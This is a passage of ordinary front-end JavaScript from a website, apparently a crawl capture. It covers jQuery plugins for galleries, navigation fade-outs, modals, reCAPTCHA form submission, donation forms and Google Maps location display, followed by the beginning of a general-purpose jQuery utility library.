				if ($before_me.length) {
					$active.removeClass(active_class);
					$before_me.addClass(active_class);
					$active = $before_me;
				}
				return false;
			});
			
			$next.click(function () {
				var $img = $active.find("img");
				var color = $img.css("background-color");
				//console.log(typeof color);
				//console.log(JSON.stringify(color));
				
				var matches = color ? color.match(/rgb\(\d+,\s?\d+,\s?(\d+)\)/) : [];
				//console.log(matches);
				
				var number_onscreen = matches[1] ? parseInt(matches[1]) : 1;
				console.log("number_onscreen = " + number_onscreen);
				
				var number_after_active = $active.nextAll().length;
				console.log("number_after_active = " + number_after_active);
				
				// Skip forward number_onscreen speakers
				//var $after_me = $active;
				//for (var k = 0; k < number_onscreen; k++) {
				//	$after_me = $after_me.next("." + item_class);
				//}
				
				var $after_me = $active.next("." + item_class);
				console.log("after_me", $after_me);

				if ($after_me.length && number_after_active >= number_onscreen) {
					$active.removeClass(active_class);
					$after_me.addClass(active_class);
					$active = $after_me;
				} else {
					// Loop back to first
					$active.removeClass(active_class);
					$active = $gallery.find("." + item_class).first();
					$active.addClass(active_class);
				}
				
				return false;
			});
		});
	};
	
	$.fn.gstNavLeaving = function (leaving_class) {
		return this.on("click", ".nav__link", function () {
			// Only catch link clicks if this link has somewhere to go
			var dest = $(this).prop("href");
			//console.log("dest", dest);
			var targ = $(this).prop("target");
			// Ignore when links open in new window/tab/etc.
			var self_target = !targ || targ.toLowerCase() === "_self";

			if (dest && dest.length && self_target) {
				var $body = $("body");
				var fallback_handle;

				// Start fallback timeout before any animation
				fallback_handle = setTimeout(function () {
					//console.log("Using fallback timeout");
					window.location = dest;
				}, 250);

				$body.on("animationstart", function () {
					// Cancel the fallback nav timeout
					if (fallback_handle) {
						clearTimeout(fallback_handle);
						fallback_handle = false;
						//console.log("Cancelled fallback timeout");
					}
				});
				$body.on("animationend", function () {
					//console.log("animation ended");
					window.location = dest;
				});

				// Start fade-out
				$body.addClass(leaving_class);

				// Cancel normal click
				return false;
			}
		});
	};

	$.fn.gstAlertModal = function () {
		// Modals don't have a click-off-to-close

		// One handler for each, to catch "content" clicks and "close" clicks together
		return this.each(function () {
			var $alert = $(this);
			$alert.click(function (e) {
				// Close if Close is clicked, then either way, discard event
				if ($(e.target).hasClass("generic__alert-modal-close")) {
					$alert.removeClass("generic__alert-modal__open");
				}
				return false;
			});
		});
	};

	$.fn.gstAlertPopover = function () {
		// Close any/all open popovers
		$(document).click(function () {
			$(".generic__alert-popover__open").removeClass("generic__alert-popover__open");
		});

		// One handler for each, to catch "content" clicks and "close" clicks together
		return this.each(function () {
			var $alert = $(this);
			$alert.click(function (e) {
				// Close if Close is clicked, then either way, discard event
				if ($(e.target).hasClass("generic__alert-popover-close")) {
					$alert.removeClass("generic__alert-popover__open");
				}
				return false;
			});
		});
	};

	$.fn.gstResponsiveVideo = function (params_in) {
		var params = $.extend({
			"base_class": "generic__responsive-video",
			"default_ratio": "16-by-9"
		}, params_in);
		
		var ratio_class = function ($iframe) {
			if ($iframe.hasClass("1-by-1")) {
				return params.base_class + "__1-by-1";
			}
			if ($iframe.hasClass("4-by-3")) {
				return params.base_class + "__4-by-3";
			}
			if ($iframe.hasClass("16-by-9")) {
				return params.base_class + "__16-by-9";
			}
			return params.base_class + "__" + params.default_ratio;
		};
		
		return this.each(function () {
			var $iframe = $(this);
			$iframe.wrap("<div class='" + params.base_class + " " + ratio_class($iframe) + "'></div>");
		});
	};
	
	$(function() {
		Shadowbox.init();
		
		// Forms
		$(".module.forms").gstModuleForms();
		
		// Horizontal Gallery
		//$(".gst-gallery-horizontal").gstGalleryHorizontal({
		//	//startPosition: "middle"
		//	startPosition: "primed"
		//});
		
		$(".module.gallery").gstModuleGallery();
		$(".events-view .module-gallery__wrap").gstModuleGallery();
		$(".news-view .module-gallery__wrap").gstModuleGallery();
		
		// Sticky nav & stay-on-screen adjustment
		$(".nav").gstEnhancedNav();

		// Dynamic Nav
		if (false) {
			$(".dynamic-nav").each(function () {
				var $nav = $(this);
				var $expandeds = $nav.find(".dynamic-nav-expanded");
				var $activate = $nav.find(".dynamic-nav-activate");
				
				//alert($nav.length + "\n" + $expandeds.length + "\n" + $activate.length);
				
				var initialize = function (expanded) {
					var $expanded = $(expanded);
					
					//alert($expanded.attr("id") + ", " + $expanded.children().length);
					
					// Back
					$expanded.find(".dynamic-nav__heading").click(function () {
						var $heading = $(this);
						var parent_page_id = $heading.data("parent-id");
						
						$.ajax("nav.php?parent_id=" + parent_page_id, {
							success: function (data) {
								$expanded.html(data);
								initialize(expanded);
							}
						});
						
						return false;
					});
					/*
					var backs = $expanded.find(".dynamic-nav-back");
					//alert("backs.length = " + backs.length);
					backs.click(function () {
						var $back = $(this);
						var parent_id = $back.data("parent-id");
						//alert(parent_id ? "load in " + parent_id : "no parent id");
						
						$.ajax("nav.php?parent_id=" + parent_id, {
							success: function (data) {
								$expanded.html(data);
								initialize(expanded);
							}
						});
						
						return false;
					});
					*/
					
					// Links
					$expanded.find(".dynamic-nav-list").on("click", ".has-children", function () {
						var $list_item_with_children = $(this);
						var page_id = $list_item_with_children.data("id");
						
						$.ajax("nav.php?parent_id=" + page_id, {
							success: function (data) {
								$expanded.html(data);
								initialize(expanded);
							}
						});
						
						return false;
					});
					/*
					var kid_links = $expanded.find(".dynamic-nav-list .has-children .dynamic-nav-forward");
					//alert("kid_links.length = " + kid_links.length);
					kid_links.click(function () {
						var $link = $(this);
						var parent_id = $link.data("parent-id");
						//alert(parent_id ? "load in " + parent_id : "no parent id");
						
						$.ajax("nav.php?parent_id=" + parent_id, {
							success: function (data) {
								$expanded.html(data);
								initialize(expanded);
							}
						});
						
						return false;
					});
					*/
				};
				
				$activate.click(function () {
					//alert($nav.hasClass("expanded"));
					
					if ($nav.hasClass("expanded")) {
						// Close
						$nav.removeClass("expanded");
					} else {
						var parent_id = $nav.data("default-parent-id");
						
						if ($expandeds.length) {
							$.ajax("nav.php?parent_id=" + parent_id, {
								success: function (data) {
									//alert(data);
									
									$expandeds.html(data);
									
									$expandeds.each(function () {
										initialize(this);
									});
									
									// Open
									$nav.addClass("expanded");
								}
							});
						}
					}
				});
				
				$expandeds.each(function () {
					initialize(this);
				});
			});
		}
		
		$(".fb3__form").each(function () {
			var $form = $(this);
			var local_phone_short = /^(\d\d\d)[\-\.]?(\d\d\d\d)$/;
			var local_phone_long = /^\(?(\d\d\d)\)?[ \-\.]?(\d\d\d)[\-\.]?(\d\d\d\d)$/;
			
			$form.on("blur", ".fb3__field", function () {
				$(this).removeClass("fb3__field__focus");
			});
			
			$form.on("focus", ".fb3__field", function () {
				$(this).addClass("fb3__field__focus");
			});
			
			// Phone numbers
			$(".fb3__field__phone.fb3__region__international .fb3__field-input").blur(function () {
				var $field = $(this);
				var matchret;
				
				if ($field.val()) {
					matchret = $field.val().match(local_phone_long);
					if (matchret) {
						console.log("matchret = " + matchret);
						if (matchret[1] && matchret[2] && matchret[3]) {
							$field.val(matchret[1] + "-" + matchret[2] + "-" + matchret[3]);
						}
					} else {
						matchret = $field.val().match(local_phone_short);
						if (matchret) {
							console.log("matchret = " + matchret);
							if (matchret[1] && matchret[2]) {
								$field.val(matchret[1] + "-" + matchret[2]);
							}
						}
					}
				}
			});
			
			// TODO?: Built-in FB3 client-side validation?
			
			// 2020-10-29: reCAPTCHA v3
			// Override normal submit to fetch reCAPTCHA token
			// (the server will expect and validate it)
			var $recaptcha_response = $form.find("input[name='g-recaptcha-response']");
			if ($recaptcha_response.length) {
				var site_key = $recaptcha_response.data("site-key");
				//console.log("FB3 found recaptcha response, site key =", site_key);
				
				$form.submit(function (e) {
					if (!$recaptcha_response.val().length) {
						e.preventDefault();
						grecaptcha.ready(function () {
							grecaptcha.execute(site_key, {action: 'submit'}).then(function (token) {
								//console.log("recaptcha execute: token =", token);
								$recaptcha_response.val(token);
								//$recaptcha_response.val("test");
								$form.submit();
							});
						});
					}
				});
			}
			
		});
		
		$(".locations__wrap").gstGoogleMapSimple3b({
			locationSelector: ".locations__location",
			mapSelector: ".locations__map",
			onGeocode: function($theLocation, point) {
				//alert($theLocation.find(".gst-map-address").text() + " coordinates are " + point.lat() + ", " + point.lng());
				var location_id = $theLocation.attr("id").split("-")[1];
				if (location_id) {
					var location_id_parts = location_id.split("-");
					if (location_id_parts.length >= 2) {
						var id_number_part = location_id_parts[location_id_parts.length - 1];
						var url = "locations?action=set-gps&id=" + id_number_part + "&latitude=" + point.lat() + "&longitude=" + point.lng();
						//alert("set-gps url = " + url);
						jQuery.ajax(url);
					}
				}
			},
			onMarkerClick: function($theLocation, map, marker) {
				// Check for an info window
				var infowindow = $theLocation.data("gst-map-infowindow");
				if (!infowindow) {
					// Create the info window
					infowindow = new google.maps.InfoWindow({
						content: "<p><strong>" + $theLocation.data("gst-map-title") + "</strong></p><p>" + $theLocation.data("gst-map-address") + "</p>"
					});
					
					// Store it for later
					$theLocation.data("gst-map-infowindow", infowindow);
				}
				
				infowindow.open(map, marker);
			},
			directionsFormSelector: ".locations__location-directions-form",
			directionsOutputSelector: ".locations__location-directions-output"
		});
		
		$(".causes-home__tags").change(function () {
			var url_base = $("base").attr("href") + $(this).data("path");
			var val = $(this).val();
			
			if (val) {
				var url = url_base + "/tag/" + val;
				
				console.log(url);
				location = url;
			}
		});
		
		$(".causes-donate").each(function () {
			$(".causes-donate__payment-profiles").change(function () {
				var $checked = $(this).find(":checked");
				
				$(".causes-donate__form [name='payment_profile_id']").val($checked.val());
			});
			
			$(".causes-donate__type").change(function () {
				var $checked = $(this).find(":checked");
				
				console.log("checked val = ", $checked.val());
				
				var $step = $checked.closest(".causes-donate__step");
				if ($checked.val() == "ongoing") {
					$step.addClass("causes-donate__step__ongoing");
				} else {
					$step.removeClass("causes-donate__step__ongoing");
				}
				
			});
			
			$(".causes-donate__add-method").click(function () {
				$(this).closest(".causes-donate__step").addClass("causes-donate__step__open");
				
				return false;
			});
		});
		
		// Nicer tables in responsive (or just really huge tables)
		$(".cms-content table").wrap("<div class='gst-table-wrap'></div>");
		
		// Datepickers
		$(".fb3__field__datepicker .fb3__field-input").datepicker();
		
		// Page Headers
		$(".page-headers__list").cycle({
			slides: "> *",
			speed: 400,
			timeout: 5000,
			pager: ".page-headers__pager",
			prev: ".page-headers__prev",
			next: ".page-headers__next"
		});
		
		// Responsive video for YouTube and Vimeo
		$("iframe[src^='//www.youtube.com/embed'], iframe[src^='https://www.youtube.com/embed'], iframe[src^='https://player.vimeo.com/video']").gstResponsiveVideo();
		
		// Module - FAQs
		$(".module.faqs").gstModuleFaqs();
		
		// Testimonials - insta-switch
		$(".testimonials__list").each(function () {
			var $list = $(this);
			var $module = $list.closest(".module");
			var idx = 0;
			var show_class = "show";
			
			$list.addClass("insta-switch");
			$list.children().first().addClass(show_class);
			
			$module.find(".testimonials__prev").click(function () {
				var $children = $list.children();
				idx = idx > 0 ? idx - 1 : $children.length - 1;
				$children.removeClass(show_class);
				$($children.get(idx)).addClass(show_class);
			});
			$module.find(".testimonials__next").click(function () {
				var $children = $list.children();
				idx = (idx + 1) % $children.length;
				$children.removeClass(show_class);
				$($children.get(idx)).addClass(show_class);
			});
		});
		
		// 2021-01-28: IntersectionObserver for basic scroll-based animations
		$(".anim").gstAnimation();

		// 2021-01-28: Page fade-out on nav click
		$("header nav").gstNavLeaving("leaving");

		// 2021-08-06: Generic Popover
		$(".generic__alert-popover").gstAlertPopover();
		$(".generic__alert-modal").gstAlertModal();

		// More javascript goes here
		
	});
})(jQuery);


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.tellico.com/libraries/common/jquery.gst.js
body_size: 11329
content:
/*
Programmer: Darryl Ballard
Date created: 2011-04-15
Last updated: 2011-04-29

Requires:
	jQuery (1.4+?)
	
*/

// Keep global namespace clean, and allow for the brevity of "$" while depending only on "jQuery"
(function ($) {
	"use strict";
	
	/*
		After-Resize Event Handler
		
		Wait until a set time after the last resize event to fire a callback
		(Without triggering multiple times due to a rapid succession of resizes)
	*/
	$.fn.gstAfterResize = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			delay: 200, // How long to wait after the last resize
			callback: function () {} // What to execute
		}, pluginOptions);
		
		return this.each(function () {
			var resizeHandle = false;
			
			jQuery(this).resize(function () {
				if (resizeHandle) {
					clearTimeout(resizeHandle);
					resizeHandle = false;
				}
				
				resizeHandle = setTimeout(pluginOptions.callback, pluginOptions.delay);
			});
		});
	};
	
	/*
		Caught Messages
		
		Adds click-to-dismiss behavior to list items.
		Intended for use on output elements as success/failure messages from the the server.
	*/
	$.fn.gstCaughtMessages = function () {
		return this.each(function () {
			var $list = $(this);
			
			$list.on("click", ".gst-caught__message", function () {
				var $item = $(this);
				
				// Delete me
				$item.remove();
				
				// Remove the list itself once it's empty
				if (!$list.children().length) {
					$list.remove();
				}
			});
			
			/*
			var listItems;
			
			// Get the list items within this
			listItems = $(this).find("li");
			
			// Delete the item clicked
			// When the containing element has no children left, delete that element as well
			listItems.click(function () {
				var $parent = $(this.parentNode);
				
				// Delete me
				$(this).remove();
				
				// Remove the list itself once it's empty
				if ($parent.children().length <= 0) {
					$parent.remove();
				}
				
				return false;
			});
			*/
		});
	};
	
	/*
		Click Confirmation
		
		Add a "confirm" dialog that, when not canceled, allows the click event to go through.
	*/
	$.fn.gstClickConfirmation = function () {
		//return this.click(function ()
		return this.click(function () {
			var myText,
				myTitle = $(this).attr("title");
			
			// No title attribute supplied, try to use the content of the element
			// e.g. a link with text content
			if (!myTitle) {
				myText = $(this).text();
				
				if (myText) {
					myTitle = myText;
				}
			}
			
			// When there isn't a question already in the prompt
			if (myTitle.indexOf("?") === -1) {
				// Replace improper punctuation
				if (myTitle.length >= 2) {
					if (myTitle.substr(myTitle.length - 1, 1) === ".") {
						myTitle = myTitle.substr(0, myTitle.length - 1);
					}
				}
				
				// Make it a question (SO ROBUST)
				myTitle = myTitle + "?";
			}
			
			if (!confirm(myTitle)) {
				return false;
			}
		});
	};
	
	/*
		Details
		
		A construct similar to the HTML5 <details> element.
	*/
	$.fn.gstDetails = function () {
		return this.each(function () {
			var summaries = $(this).children(".gst-details-summary");
			
			summaries.click(function () {
				$(this).parent().toggleClass("gst-details-closed");
			});
			
			summaries.find("a").click(function (e) {
				e.preventDefault();
			});
		});
	};
	
	/*
		Equalize Height
		
		Set the height of the children of each given element to the height of the tallest child.
		(Allows for faux-tables)
	*/
	$.fn.gstEqualizeHeight = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			afterSetHeights: false,
			animate: false,
			animateDuration: 200,
			beforeSetHeights: false,
			buckets: true,
			callback: false,
			responsive: true, // Readjust after window resize
			responsiveDelay: 250 // How soon to readjust after a resize
		}, pluginOptions);
		
		if (this.length > 1) {
			var $children = this;
			
			var setHeights = function ($children) {
				$children.height("auto");
				
				// Break children into sets based on their y-offset
				var offsetBuckets = {};
				$children.each(function () {
					var offset = pluginOptions.buckets ? jQuery(this).offset() : 0;
					if (offsetBuckets[offset.top]) {
						offsetBuckets[offset.top] = offsetBuckets[offset.top].add(this);
					} else {
						offsetBuckets[offset.top] = jQuery(this);
					}
				});
				
				console.log("offsetBuckets = ", offsetBuckets);
				
				// Process each bucket separately
				$.each(offsetBuckets, function (yOff, $bucket) {
					var maxHeight = $bucket.height();
					if ($bucket.length > 1) {
						$bucket.each(function () {
							maxHeight = Math.max(maxHeight, jQuery(this).height());
						});
					}
					
					if (pluginOptions.animate) {
						$bucket.animate({
							"height": maxHeight + "px"
						}, pluginOptions.animateDuration, pluginOptions.callback);
					} else {
						// Instant change
						$bucket.height(maxHeight);
						
						if (pluginOptions.callback) {
							pluginOptions.callback($bucket);
						}
					}
				});
			};
			
			if (pluginOptions.beforeSetHeights) {
				pluginOptions.beforeSetHeights();
			}
			
			// Immediate change
			setHeights($children);
			
			if (pluginOptions.afterSetHeights) {
				pluginOptions.afterSetHeights();
			}
			
			// Responsive changes
			if (pluginOptions.responsive) {
				jQuery(window).gstAfterResize({
					delay: pluginOptions.responsiveDelay,
					callback: function () {
						console.log("setHeights");
						
						if (pluginOptions.beforeSetHeights) {
							pluginOptions.beforeSetHeights();
						}
						
						setHeights($children);
						
						if (pluginOptions.afterSetHeights) {
							pluginOptions.afterSetHeights();
						}
					}
				});
			}
		}
		
		return this;
	};
	
	/*
		External Links
		
		Makes links open in a new tab/window.
	*/
	$.fn.gstExternalLinks = function () {
		return this.click(function () {
			var relativeHref = "",
				endURL = "",
				myHref = $(this).attr("href"),
				isAbsolute,
				bases,
				window_name;
			
			//alert("clicked item attr href = " + myHref);
			
			// See if this link starts with "/" or has "://"
			isAbsolute = (myHref.indexOf("/") === 0 || myHref.indexOf("://") > 0);
			//alert("isAbsolute = " + (isAbsolute ? "true" : "false"));
			
			if (isAbsolute) {
				endURL = myHref;
			} else {
				// Every GST site expects a base element with an href attribute.
				bases = $("base");
				if (bases.length < 1) { throw "Missing the BASE element."; }
				
				relativeHref = bases.attr("href");
				
				endURL = relativeHref + myHref;
			}
			
			window_name = "gst_new_window_" + (new Date()).getTime();
			//alert("window_name = " + window_name);
			window.open(endURL, window_name);
			
			return false;
		});
	};
	
	/*
		First and Last
		
		Added "gst-first" and "gst-last" to the first and last items of lists, respectively
		
		NOTE: Deprecated as of 5.6.3 in favor of universally available CSS :first-child and :last-child
	*/
	$.fn.gstFirstAndLast = function (command) {
		return this.each(function () {
			// "this" is a list element (UL or OL)
			//alert("within each: this = " + this);
			
			var $kids = $(this).children();
			
			//alert("I am " + this + ", I have " + $kids.length + " children.");
			
			switch (command) {
				case "reset":
					$kids.removeClass("gst-first gst-last");
					break;
			}
			
			$kids.first().addClass("gst-first");
			$kids.last().addClass("gst-last");
		});
	};
	
	/*
		Gallery - Horizontal
		
		A gallery that slides horizontally between list items
	*/
	$.fn.gstGalleryHorizontal = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			slideChangeDuration: 200,
			startPosition: "first" /* first or middle */
		}, pluginOptions);
		
		return this.each(function () {
			var $gallery, $galleryWrap, $theList, $items,
				$previous, $next,
				//previousWidth, previousHeight,
				//nextWidth, nextHeight,
				funcRecalculateHeightsAndWidths,
				currentIndex = 0,
				funcUpdateButtons,
				funcSetCurrent;
			
			// The gallery element itself
			// Contains the gallery wrap and will contain the
			// navigation controls
			$gallery = $(this);
			
			// The gallery wrap, contains the list
			$galleryWrap = $gallery.find(".gst-gallery-wrap");
			
			// The UL or OL child of the gallery wrap
			//$theList = $galleryWrap.children("ul, ol").first();
			$theList = $gallery.find(".gst-gallery-list").first();
			
			// The LIs in the gallery list
			$items = $theList.children();
			
			//alert("I have " + $items.length + " items.");
			
			if ($items.length > 0) {
				// Flag the gallery as script-enhanced
				$gallery.addClass("gst-gallery-active");
				
				// Find the navigation controls
				$previous = $gallery.find(".gst-gallery-previous");
				$next = $gallery.find(".gst-gallery-next");
				
				// Figure out how big they are
				//previousWidth = $previous.width();
				//previousHeight = $previous.height();
				//nextWidth = $next.width();
				//nextHeight = $next.height();
				
				// Some static css required to make this work
				//$gallery.css({});
				$gallery.prop("unselectable", "on");
				
				funcRecalculateHeightsAndWidths = function () {
					// Calculate some metrics on the items in the gallery
					var totalItemWidth = 0,
						largestItemHeight = 0;
					
					$items.each(function () {
						var $this = $(this),
							outerHeight = $this.outerHeight();
						
						totalItemWidth += $this.outerWidth();
						if (outerHeight > largestItemHeight) {
							largestItemHeight = outerHeight;
						}
					});
					
					$galleryWrap.css({
						height: largestItemHeight + "px"
					});
					$theList.css({
						width: totalItemWidth * 2 + "px" /* ample room, most likely */
					});
				};
				
				/*
				// Recalculate the heights and widths after each image loads
				$items.find("img").load(funcRecalculateHeightsAndWidths);
				
				// And once more on window load
				$(window).load(funcRecalculateHeightsAndWidths);
				*/
				
				// Position the list within the gallery wrap
				//var lastPos = $items.last().position();
				//alert(lastPos.left + "\n" + lastPos.top);
				
				funcUpdateButtons = function () {
					// Are we on the first image
					if (currentIndex === 0) {
						$previous.addClass("gst-gallery-button-disabled");
					} else {
						$previous.removeClass("gst-gallery-button-disabled");
					}
					
					// Are we on the last image
					if (currentIndex === $items.length - 1) {
						$next.addClass("gst-gallery-button-disabled");
					} else {
						$next.removeClass("gst-gallery-button-disabled");
					}
				};
				
				
				
				funcSetCurrent = function (newIndex) {
					var $currentItem, listOffset, currentItemOffset, itemWithinListOffset, newLeft;
					
					newIndex = 1 * newIndex;
					
					// Only do anything if it's a valid index
					if (newIndex >= 0 && newIndex < $items.length) {
						currentIndex = newIndex;
						
						$currentItem = $items.eq(newIndex);
						listOffset = $theList.offset();
						currentItemOffset = $currentItem.offset();
						itemWithinListOffset = currentItemOffset.left - listOffset.left;
						newLeft = $galleryWrap.width() / 2 - $currentItem.width() / 2 - itemWithinListOffset;
						
						//$theList.css("left", newLeft);
						$theList.animate({
							left: newLeft + "px"
						}, pluginOptions.slideChangeDuration);
						
						funcUpdateButtons();
					}
				};
				funcSetCurrent(currentIndex);
				
				// Next & Previous event handlers
				$previous.click(function () {
					//alert("Previous!");
					funcSetCurrent(currentIndex - 1);
					return false;
				});
				$next.click(function () {
					//alert("Next!");
					funcSetCurrent(currentIndex + 1);
					return false;
				});
				
				// Mark this gallery as scripted & active
				$gallery.addClass("gst-gallery-active");
				
				
				// Recalculate the heights and widths after each image loads
				$items.find("img").load(function () {
					funcRecalculateHeightsAndWidths();
					funcSetCurrent(currentIndex);
				});
				
				// And once more on window load
				$(window).load(function () {
					if (pluginOptions.startPosition === "middle") {
						currentIndex = Math.floor(($items.length - 1) / 2);
					}
					if (pluginOptions.startPosition === "primed") {
						var half_container_width = $galleryWrap.width() / 2;
						var idx_too_far = 0;
						
						var list_offset = $theList.offset();
						//console.log("list_offset = " + JSON.stringify(list_offset));
						//console.log("half_container_width = " + half_container_width);
						$items.each(function (idx) {
							var my_offset = $(this).offset();
							//console.log("my_offset = " + JSON.stringify(my_offset));
							var my_delta = (my_offset.left - list_offset.left) + $(this).width() / 2;
							//console.log("my delta = " + my_delta);
							
							if (my_delta > half_container_width) {
								//console.log(my_delta + " > " + half_container_width + ", idx_too_far = " + idx_too_far);
								idx_too_far = idx;
								return false;
							}
						});
						
						currentIndex = Math.max(0, idx_too_far - 1);
						//console.log("currentIndex = " + currentIndex);
					}

					
					
					funcRecalculateHeightsAndWidths();
					funcSetCurrent(currentIndex);
				});
				
			}
		});
	};
	
	/*
	$.fn.gstGallery2 = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			slideChangeDuration: 200,
			startPosition: "first"
		}, pluginOptions);
		
		return this.each(function () {
			var $gallery = $(this);
			var $container = $gallery.find(".gst-gallery2__container");
			var $list = $gallery.find(".gst-gallery2__items");
			var $items = $gallery.find(".gst-gallery2__item");
			var $item_first;
			var current_idx = 0;
			var busy = false;
			var half_of_first;
			var $next;
			var $prev;
			
			var update_controls = function (idx) {
				if (idx == 0) {
					$prev.addClass("gst-gallery2__control__disabled");
				} else {
					$prev.removeClass("gst-gallery2__control__disabled");
				}
				
				if (idx == $items.length - 1) {
					$next.addClass("gst-gallery2__control__disabled");
				} else {
					$next.removeClass("gst-gallery2__control__disabled");
				}
			};
			
			var set_current = function (new_idx) {
				//console.log("new_idx = " + new_idx);
				
				if (new_idx >= 0 && new_idx < $items.length) {
					var elem = $items.get(new_idx);
					
					if (elem && !busy) {
						update_controls(new_idx);
						
						current_idx = new_idx;
						busy = true;
						
						$list.animate({
							"left": -1 * parseFloat($(elem).data("gstGallery2-xoffset")) + "px"
						}, function () {
							busy = false;
						});
						
					}
				}
			};
			
			if ($items.length > 1) {
				// Make it one line
				$gallery.addClass("gst-gallery2__scripted");
				
				console.log("initial list width = " + $list.width());
				console.log("initial list height = " + $list.height());
				
				// Force list to an accomodating size
				$list.css("width", $container.width() + "px");
				//$list.css("height", $container.height() + "px");
				
				// Make container tall enough to show the list
				$container.css("height", $container.height() + "px");
				
				// Remove list from the flow and position absolutely
				$list.css({
					"position": "absolute",
					"left": 0,
					"top": 0,
				});
				
				$item_first = $items.first();
				
				// Pre-compute x offsets
				var first_offset = $item_first.offset();
				$items.each(function () {
					var $item = $(this);
					var item_offset = $item.offset();
					var xoffset = item_offset.left - first_offset.left;
					console.log("xoffset = " + xoffset);
					$item.data("gstGallery2-xoffset", xoffset);
				});
				
				//half_of_first = $item_first.width() / 2;
				//$item_first.css("margin-left", "-" + half_of_first + "px");
				
				// Activate next/prev buttons
				$next = $gallery.find(".gst-gallery2__control__next");
				$next.click(function () {
					var new_idx = current_idx + 1;
					
					set_current(current_idx + 1);
				});
				
				$prev = $gallery.find(".gst-gallery2__control__previous");
				$prev.click(function () {
					set_current(current_idx - 1);
				});
				
				update_controls(current_idx);
				
			}
		});
	};
	*/
	
	/*
		Google Maps (API v3.x) - Simple multi-location display
		
		Iterate across containers (usually .gst-map-and-locations) scraping
		locations (.gst-map-location) for a title (.gst-map-title) and an
		address (.gst-map-address) or GPS coordinates (.gst-map-latitude, 
		.gst-map-longitude).  In the event of an address, geolocate that
		address.  Finally, place clickable map pins on the map for each
		address scraped.
		
		If a directions form (.gst-map-directions form) and a directions output
		(.gst-map-directions .gst-map-directions-output) exist, then script the
		form to display directions when submitted.
	*/
	$.fn.gstGoogleMapSimple3b = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			directionsFormSelector: false,
			directionsOutputSelector: false,
			locationSelector: false,
			mapSelector: false,
			onGeocode: false,
			onMarkerClick: false
		}, pluginOptions);
		
		// Create a holder for a shared geocoder
		var geocoder = false;
		
		// Process each "map and location(s) wrapper"
		return this.each(function () {
			//var theWrapper = this;
			var $theWrapper = $(this),
				$theMap, elemMap,
				$locations,
				bounds, map,
				processMarkerData,
				markerData,
				i, il;
			
			// See if there's a map
			$theMap = $theWrapper.find(pluginOptions.mapSelector);
			elemMap = $theMap.get(0);
			
			// Gather the locations we'll be displaying
			$locations = $theWrapper.find(pluginOptions.locationSelector);
			
			if (!$locations.length || !elemMap) {
				if (!$locations.length) {
					console.log("No locations (expected " + pluginOptions.locationSelector + " elements); not activating map.");
				}
				if (!elemMap) {
					console.log("Error: Missing map element; expected " + pluginOptions.mapSelector + " inside wrapper.");
				}
			} else {
				// Create a bounding region
				bounds = new google.maps.LatLngBounds();
				
				// Go ahead and show the map
				map = new google.maps.Map(elemMap, {
					mapTypeId: google.maps.MapTypeId.ROADMAP,
					center: new google.maps.LatLng(0, 0),
					zoom: 10
				});
				
				processMarkerData = function (dataItem) {
					var tempMarker;
					
					// Extend the bounds to contain the marker
					bounds.extend(dataItem.point);
					
					//alert("bounds = " + bounds.toString());
					
					// Add a marker to the map
					tempMarker = new google.maps.Marker({
						position: dataItem.point, 
						map: map,
						title: dataItem.title
					});
					
					if (pluginOptions.onMarkerClick) {
						google.maps.event.addListener(tempMarker, 'click', function () {
							pluginOptions.onMarkerClick(dataItem.locationSet, map, tempMarker);
						});
					}
				};
				
				markerData = [];
				
				// Add each location
				$locations.each(function () {
					var theLocation = this, $theLocation,
						locationTitle, locationAddress, locationLatitude, locationLongitude;
					
					$theLocation = jQuery(theLocation);
					
					// The location's title
					locationTitle = $theLocation.data("gst-map-title");
					
					// The location's address
					locationAddress = $theLocation.data("gst-map-address");
					
					// The location's coordinates
					locationLatitude = $theLocation.data("gst-map-latitude");
					locationLongitude = $theLocation.data("gst-map-longitude");
					
					//alert("title = " + locationTitle + "\naddress = " + locationAddress + "\nl/l = " + locationLatitude + ", " + locationLongitude);
					
					if (locationLatitude && locationLatitude.length && locationLongitude && locationLongitude.length) {
						markerData.push({
							locationSet: $theLocation,
							title: locationTitle,
							address: locationAddress,
							point: new google.maps.LatLng(locationLatitude, locationLongitude)
						});
					} else {
						if (locationAddress && locationAddress.length) {
							if (!geocoder) {
								geocoder = new google.maps.Geocoder();
							}
							geocoder.geocode({'address': locationAddress}, function (results, status) {
								if (status === google.maps.GeocoderStatus.OK) {
									$theMap.addClass("gst-map-active");
									
									processMarkerData({
										locationSet: $theLocation,
										title: locationTitle,
										address: locationAddress,
										point: results[0].geometry.location
									});
									
									// Adjust the map to show all available markers
									map.setCenter(bounds.getCenter());
									map.fitBounds(bounds);
									
									if (map.getZoom() > 14) {
										map.setZoom(14);
									}
									
									if (pluginOptions.onGeocode) {
										pluginOptions.onGeocode($theLocation, results[0].geometry.location);
									}
								} else {
									//alert("Geocode was not successful for the following reason: " + status);
								}
							});
						}
					}
				});
				
				if (markerData.length) {
					$theMap.addClass("gst-map-active");
					
					// Walk each immediately available marker
					for (i = 0, il = markerData.length; i < il; i++) {
						processMarkerData(markerData[i]);
					}
					
					// Adjust the map to show all available markers
					map.setCenter(bounds.getCenter());
					map.fitBounds(bounds);
				}
				
				if ($locations.length > 0 && pluginOptions.directionsFormSelector && pluginOptions.directionsOutputSelector) {
					// Get the directions form(s) and directions 
					var $directionForms = $theWrapper.find(pluginOptions.directionsFormSelector);
					var $directionOutputs = $theWrapper.find(pluginOptions.directionsOutputSelector);
					
					//alert("# of directions forms: " + $directionForms.length);
					
					if ($directionForms.length && $directionOutputs.length) {
						// Make the directions form work
						$directionForms.submit(function () {
							var $theDirectionsForm = jQuery(this),
								previousDirections,
								elemDirectionsContainer,
								from_street, from_city, from_state, from_postal_code,
								dirfrom, tostring;
							
							previousDirections = $theDirectionsForm.data("gst-map-previous-directions");
							
							if (previousDirections) {
								previousDirections.clear();
							}
							
							elemDirectionsContainer = $directionOutputs.get(0);
							
							// Combine the form fields into one address string
							from_street = $theDirectionsForm.find("[name='address[street]']").val();
							from_city = $theDirectionsForm.find("[name='address[city]']").val();
							from_state = $theDirectionsForm.find("[name='address[state]']").val();
							from_postal_code = $theDirectionsForm.find("[name='address[postal_code]']").val();
							dirfrom = from_street + ", " + from_city + ", " + from_state + ", " + from_postal_code;
